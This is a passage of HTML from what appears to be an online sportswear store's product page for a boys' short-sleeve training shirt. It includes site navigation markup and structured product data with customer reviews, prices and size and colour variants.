Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><script id="ld_json_product" data-testid="productDetail-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "ProductGroup",
  "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html",
  "name": "UA Tech™ Big Logo",
  "alternateName": "UA Tech™ Big Logo Boys' Short Sleeve",
  "image": [
    "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HB?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
    "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2"
  ],
  "description": "UA Tech™ is our original go-to training gear: loose, light, and it keeps you cool. It's everything you need.",
  "mpn": "1363283",
  "sku": "1363283-001-YLG",
  "brand": {
    "@type": "Brand",
    "name": "UnderArmour"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "bestRating": 5,
    "ratingValue": 4.9,
    "reviewCount": 784,
    "worstRating": 1
  },
  "review": [
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mom lady"
      },
      "comment": [],
      "dateCreated": "2026-01-18T20:58:45.000+00:00",
      "datePublished": "2026-01-18T21:15:16.000+00:00",
      "headline": "Wonderful",
      "image": [],
      "reviewBody": "Shirts came quickly and fit great!!!!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "pvickers"
      },
      "comment": [],
      "dateCreated": "2026-01-05T14:01:24.000+00:00",
      "datePublished": "2026-01-05T16:15:11.000+00:00",
      "headline": "Boys UA Tech shirt",
      "image": [],
      "reviewBody": "These shirts are my sons favorites! Fit is perfect and TTS. Great for school, playing outside and practices. They always wash well, too.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Mrush"
      },
      "comment": [],
      "dateCreated": "2025-12-30T17:39:24.000+00:00",
      "datePublished": "2025-12-30T19:02:40.000+00:00",
      "headline": "My grandson loves this shirt",
      "image": [],
      "reviewBody": "My grandson says this shirt is \"Cool!\"  It fit well",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "debbie"
      },
      "comment": [],
      "dateCreated": "2025-12-29T18:58:28.000+00:00",
      "datePublished": "2025-12-29T21:02:27.000+00:00",
      "headline": "under armour",
      "image": [],
      "reviewBody": "fits great and looks great",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "LindyScott82"
      },
      "comment": [],
      "dateCreated": "2025-12-28T21:29:53.000+00:00",
      "datePublished": "2025-12-28T21:45:13.000+00:00",
      "headline": "Comfy!",
      "image": [],
      "reviewBody": "Purchased this for my son for Christmas. He loves it and it is very comfortable.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "newman23"
      },
      "comment": [],
      "dateCreated": "2025-12-28T21:22:00.000+00:00",
      "datePublished": "2025-12-29T14:45:12.000+00:00",
      "headline": "very happy",
      "image": [],
      "reviewBody": "My nephew was very happy to receive this shirt as a gift.  It was his favorite color and fits perfectly.  Keeps him cool with his active lifestyle.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Trevino78"
      },
      "comment": [],
      "dateCreated": "2025-12-27T14:04:43.000+00:00",
      "datePublished": "2025-12-28T23:00:19.000+00:00",
      "headline": "Under Amour shirt",
      "image": [],
      "reviewBody": "[This review was collected as part of a promotion.] Great shirt for my boys. Easy to wear and simple design. Great for normal wear or for sport activities.",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Candy12006"
      },
      "comment": [],
      "dateCreated": "2025-12-25T22:57:45.000+00:00",
      "datePublished": "2025-12-27T21:00:12.000+00:00",
      "headline": "Love the blue",
      "image": [],
      "reviewBody": "This blue is so bright and pretty!",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "Boys Big Logo Short Sleev"
      },
      "comment": [],
      "dateCreated": "2025-12-25T02:28:17.000+00:00",
      "datePublished": "2025-12-25T02:45:05.000+00:00",
      "headline": "Boys Big Logo Short Sleeve Shirt",
      "image": [],
      "reviewBody": "Great look and feel. I use it when working out",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    },
    {
      "@type": "Review",
      "author": {
        "type": "Person",
        "name": "B Gayford"
      },
      "comment": [],
      "dateCreated": "2025-12-22T21:28:46.000+00:00",
      "datePublished": "2025-12-22T22:00:11.000+00:00",
      "headline": "Excellent shirt",
      "image": [],
      "reviewBody": "Very good looking shirt. My grandson loves it",
      "reviewRating": {
        "@type": "Rating",
        "bestRating": 5,
        "ratingValue": 5
      },
      "video": []
    }
  ],
  "offers": {
    "url": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html",
    "@type": "Offer",
    "priceCurrency": "USD",
    "price": 17.97,
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition",
    "returnPolicy": {
      "@type": "MerchantReturnPolicy",
      "returnPolicyCategory": "https://schema.org/Returnable",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn"
    }
  },
  "material": "100% Polyester",
  "positiveNotes": [
    "Keeps You Cool",
    "Fast-Drying",
    "Moisture Wicking"
  ],
  "variesBy": [
    "color",
    "size"
  ],
  "hasVariant": [
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=001&dwvar_1363283_size=YLG",
      "name": "UA Tech™ Big Logo",
      "size": "YLG",
      "sku": "1363283-001-YLG",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=001&dwvar_1363283_size=YMD",
      "name": "UA Tech™ Big Logo",
      "size": "YMD",
      "sku": "1363283-001-YMD",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=001&dwvar_1363283_size=YSM",
      "name": "UA Tech™ Big Logo",
      "size": "YSM",
      "sku": "1363283-001-YSM",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=001&dwvar_1363283_size=YXL",
      "name": "UA Tech™ Big Logo",
      "size": "YXL",
      "sku": "1363283-001-YXL",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=001&dwvar_1363283_size=YXS",
      "name": "UA Tech™ Big Logo",
      "size": "YXS",
      "sku": "1363283-001-YXS",
      "color": "Black",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-001_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=011&dwvar_1363283_size=YLG",
      "name": "UA Tech™ Big Logo",
      "size": "YLG",
      "sku": "1363283-011-YLG",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
      "colorSwatch": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?qlt=85&bgc=F0F0F0&wid=150&hei=150&resmode=sharp2",
      "offers": {
        "@type": "Offer",
        "price": 14.99,
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock"
      }
    },
    {
      "@type": "Product",
      "@id": "https://www.underarmour.com/en-us/p/shirts_and_tops/ua_tech_big_logo_boys_short_sleeve/1363283.html?dwvar_1363283_color=011&dwvar_1363283_size=YMD",
      "name": "UA Tech™ Big Logo",
      "size": "YMD",
      "sku": "1363283-011-YMD",
      "color": "Gray",
      "image": "https://underarmour.scene7.com/is/image/Underarmour/PS1363283-011_HF?rp=standard-0pad%7CpdpMainDesktop&scl=1&fmt=jpg&qlt=85&resMode=sharp2&cache=on%2Con&bgc=F0F0F0&wid=566&hei=708&size=566%2C708",
